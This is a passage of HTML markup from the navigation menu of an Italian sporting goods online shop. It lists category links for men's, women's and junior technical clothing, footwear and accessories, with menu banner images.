<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1492-ABB-SNOWBOARD---GIACCHE/s-7/persona-uomo+unisex_2">Giacche Snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1497-abbigliamento-trekking-e-hiking-giacche/s-7/persona-uomo+unisex_2">Giacche Trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1791-giacche-nautica/s-7/persona-uomo+unisex_2">Giacche nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1500-softshell-windstopper/s-7/persona-uomo+unisex_2">Softshells e windstoppers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1763-abbigliamento-maglie-pile-e-midlayers/s-7/persona-uomo+unisex_2">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1499-polo-e-t-shirs/s-7/persona-uomo+unisex_2">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-23">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi sotto<br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1489-pantaloni-da-sci/s-7/persona-uomo+unisex_2">Pantaloni sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1493-ABB-SNOWBOARD---PANTALONI/s-7/persona-uomo+unisex_2">Pantaloni snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1498-abbigliamento-trekking-e-hiking-pantaloni/s-7/persona-uomo+unisex_2">Pantaloni trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1793-pantaloni-nautica/s-7/persona-uomo+unisex_2">Pantaloni nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1650-abbigliamento-tecnico-ciclismo/1652-abb-bike---pantaloni/s-7/persona-uomo+unisex_2">Pantaloni bike</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1517-ABBIGLIAMENTO-TECNICO---TENNIS/1518-ABB-TENNIS---PANTALONI/s-7/persona-uomo+unisex_2">Pantaloni tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1495-ABB-FITRUN---PANTALONI/s-7/persona-uomo+unisex_2">Pantaloni fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-28 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-29">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori <br />uomo</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1479-intimo-tecnico/s-7/persona-uomo+unisex_2">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1480-abbigliamento-tecnico---accessori/s-7/persona-uomo+unisex_2">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1394-accessori-guanti/s-7/persona-uomo+unisex_2">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-uomo+unisex_2">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1110-maschere-occhiali-sci/s-7/persona-uomo+unisex_2">Maschere da sci</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-7 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-33 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Uomo</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/1.jpg" class="img-fluid cbp-banner-image"
                                alt="• Uomo"
                                title="• Uomo"
                                aria-label="• Uomo"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-70"
												 id="70-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-17">
            

                                                



    <div class="test-2 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-25 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-26">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-27 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Completi e Tute <br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1486-completi/s-7/persona-donna+unisex_2">Completi sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1491-ABB-SNOWBOARD---COMPLETI/s-7/persona-donna+unisex_2">Completi snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1487-tute/s-7/persona-donna+unisex_2">Tute gara sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1496-ABB-FITRUN---TUTE/s-7/persona-donna+unisex_2">Tute fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 100px;"></div>
<h1>DONNA</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-22">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi Sopra <br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1485-giacche/s-7/persona-donna+unisex_2">Giacche Sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1492-ABB-SNOWBOARD---GIACCHE/s-7/persona-donna+unisex_2">Giacche Snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1497-abbigliamento-trekking-e-hiking-giacche/s-7/persona-donna+unisex_2">Giacche Trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1791-giacche-nautica/s-7/persona-donna+unisex_2">Giacche nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1500-softshell-windstopper/s-7/persona-donna+unisex_2">Softshells e windstoppers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1763-abbigliamento-maglie-pile-e-midlayers/s-7/persona-donna+unisex_2">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1499-polo-e-t-shirs/s-7/persona-donna+unisex_2">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-23">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi sotto<br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1489-pantaloni-da-sci/s-7/persona-donna+unisex_2">Pantaloni sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1493-ABB-SNOWBOARD---PANTALONI/s-7/persona-donna+unisex_2">Pantaloni snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1498-abbigliamento-trekking-e-hiking-pantaloni/s-7/persona-donna+unisex_2">Pantaloni trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1793-pantaloni-nautica/s-7/persona-donna+unisex_2">Pantaloni nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1650-abbigliamento-tecnico-ciclismo/1652-abb-bike---pantaloni/s-7/persona-donna+unisex_2">Pantaloni bike</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1517-ABBIGLIAMENTO-TECNICO---TENNIS/1518-ABB-TENNIS---PANTALONI/s-7/persona-donna+unisex_2">Pantaloni tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1495-ABB-FITRUN---PANTALONI/s-7/persona-donna+unisex_2">Pantaloni fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-28 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-29">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori<br />donna</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1479-intimo-tecnico/s-7/persona-donna+unisex_2">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1480-abbigliamento-tecnico---accessori/s-7/persona-donna+unisex_2">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1394-accessori-guanti/s-7/persona-donna+unisex_2">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-donna+unisex_2">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1110-maschere-occhiali-sci/s-7/persona-donna+unisex_2">Maschere da sci</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-7 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-33 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Donna</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/4.jpg" class="img-fluid cbp-banner-image"
                                alt="• Donna"
                                title="• Donna"
                                aria-label="• Donna"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-71"
												 id="71-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-17">
            

                                                



    <div class="test-2 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-25 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-26">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-27 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Completi e Tute <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1486-completi/s-7/persona-baby+junior">Completi sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1491-ABB-SNOWBOARD---COMPLETI/s-7/persona-baby+junior">Completi snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1487-tute/s-7/persona-baby+junior">Tute gara sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1496-ABB-FITRUN---TUTE/s-7/persona-baby+junior">Tute fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-33 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 100px;"></div>
<h1>JUNIOR</h1>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-22">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi Sopra <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1485-giacche/s-7/persona-baby+junior">Giacche Sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1492-ABB-SNOWBOARD---GIACCHE/s-7/persona-baby+junior">Giacche Snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1497-abbigliamento-trekking-e-hiking-giacche/s-7/persona-baby+junior">Giacche Trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1791-giacche-nautica/s-7/persona-baby+junior">Giacche nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1500-softshell-windstopper/s-7/persona-baby+junior">Softshells e windstoppers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1763-abbigliamento-maglie-pile-e-midlayers/s-7/persona-baby+junior">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1499-polo-e-t-shirs/s-7/persona-baby+junior">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-23">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1b5a8f; font-size: 1.125rem; font-weight: bold;" class="title-h3">Capi sotto<br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1481-sci/1489-pantaloni-da-sci/s-7/persona-baby+junior">Pantaloni sci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1482-snowboard/1493-ABB-SNOWBOARD---PANTALONI/s-7/persona-baby+junior">Pantaloni snowboard</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1484-trekking-escursionismo/1498-abbigliamento-trekking-e-hiking-pantaloni/s-7/persona-baby+junior">Pantaloni trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1790-nautica/1793-pantaloni-nautica/s-7/persona-baby+junior">Pantaloni nautica</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1650-abbigliamento-tecnico-ciclismo/1652-abb-bike---pantaloni/s-7/persona-baby+junior">Pantaloni bike</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1517-ABBIGLIAMENTO-TECNICO---TENNIS/1518-ABB-TENNIS---PANTALONI/s-7/persona-baby+junior">Pantaloni tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1483-fitness-running/1495-ABB-FITRUN---PANTALONI/s-7/persona-baby+junior">Pantaloni fitness / running</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-28 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-29">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori <br />junior</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1479-intimo-tecnico/s-7/persona-baby+junior">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1475-ABBIGLIAMENTO-TECNICO/1480-abbigliamento-tecnico---accessori/s-7/persona-baby+junior">Accessori abbigliamento</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1394-accessori-guanti/s-7/persona-baby+junior">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1389-accessori/1393-accessori-occhiali/s-7/persona-baby+junior">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1096-sci/1110-maschere-occhiali-sci/s-7/persona-baby+junior">Maschere da sci</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-7 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-32 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">• Junior</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/17.jpg" class="img-fluid cbp-banner-image"
                                alt="• Junior"
                                title="• Junior"
                                aria-label="• Junior"
                                     width="300" height="380" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
															<a href="https://www.vigliettisport.com/it/1006-scarpe"  alt="Scarpe" title="Scarpe" aria-label="Scarpe">
							

								<span class="cbp-tab-title">
								Scarpe <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height main_row">


									<div class="col-xs-2 col-xs-height color_azzurro">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																						
											<li class="innertab-74 ">
												
												<a data-target="#74-innertab-5"  href="https://www.vigliettisport.com/it/"  class="active" alt="Scarpe nuovo" title="Scarpe nuovo" aria-label="Scarpe nuovo">

																																																											</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>


																				<div class="tab-content">
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane active innertabcontent-74"
												 id="74-innertab-5" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-10">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-14">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-18 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <h3 style="color: #1b5a8f;">Calzature tecniche</h3>
<p></p>
<div style="margin-top: 20px;"></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-scarpe/s-11/scarpe_utilizzo-trekking+hiking_trekking+trek_hiking_trail_running">Trekking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/scarpe_utilizzo-hiking_trekking+trek_hiking_trail_running+hiking">Hiking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-scarpe/s-11/scarpe_utilizzo-alpinismo">Alpinismo</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1131-trekking/1713-SCARPE-SPEED-HIKING">Speed Hiking</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1670-SCARPE-STRADA">Running</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1669-SCARPE-TRAIL">Trail running</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1688-SCARPE-TENNIS">Tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1689-SCARPE-PADEL">Padel</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-21 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-22">
            

                                                



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div style="margin-top: 40px;"></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-scarpe/s-11/scarpe_utilizzo-ginnastica+fitness">Fitness</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1695-SCARPE-STRADA-CICLISMO">Bike - Strada</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1696-scarpe-mtb-ciclismo">Bike - MTB</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1697-scarpe-mtb-flat-ciclismo">Bike - MTB Flat</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1737-scarpe-golf">Golf</a></div>
<div style="margin-top: 20px;"></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-SCARPE/1630-scarpe-antinfortunistiche">Scarpe antinfortunistiche</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <h3 style="color: #1b5a8f;">Calzature tempo libero</h3>
<p></p>
<div style="margin-top: 20px;"></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-SCARPE/1064-tempo-libero">Tempo libero</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-SCARPE/1007-SNEAKER">Sneakers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-SCARPE/1011-DOPOSCI">Doposci</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1006-SCARPE/1520-sandali-e-ciabatte">Sandali e ciabatte</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">Scarpe nuovo</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/20-07-30---Scarpe.jpg" class="img-fluid cbp-banner-image"
                                alt="Scarpe nuovo"
                                title="Scarpe nuovo"
                                aria-label="Scarpe nuovo"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-35" class="cbp-hrmenu-tab cbp-hrmenu-tab-35  cbp-has-submeu">
															<a href="https://www.vigliettisport.com/it/1389-accessori"  alt="Accessori" title="Accessori" aria-label="Accessori">
							

								<span class="cbp-tab-title">
								Accessori <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height main_row">


									<div class="col-xs-2 col-xs-height color_azzurro">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																						
											<li class="innertab-39 ">
												
												<a data-target="#39-innertab-35"  href="https://www.vigliettisport.com/it/1389-accessori"  class="active" alt="Zaini e borse" title="Zaini e borse" aria-label="Zaini e borse">

																																				Zaini e borse 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-36 ">
												
												<a data-target="#36-innertab-35"  href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica"   alt="Elettronica" title="Elettronica" aria-label="Elettronica">

